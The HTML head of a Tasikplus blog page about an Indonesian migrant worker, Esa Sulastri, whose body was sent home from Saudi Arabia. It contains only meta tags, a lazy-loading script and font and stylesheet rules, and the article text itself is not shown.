

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html
body_size: 207495
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/8186642496569916463/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s320/2+korban.jpg' rel='image_src'/>
<title>Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya, Tasikplus: Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya, Tasikplus' name='keywords'/>
<meta content='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' property='og:url'/>
<meta content='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w1200-h675-p-k-no-nu/2+korban.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w1200-h675-p-k-no-nu/2+korban.jpg' property='twitter:image'/>
<meta content='   Cucun memperlihatkan foto anaknya, Esa Sulastri, semasa hidup. Esa dipulangkan dari Arab Saudi dengan kondisi sudah menjadi mayat.   Perg...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya","url":"https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
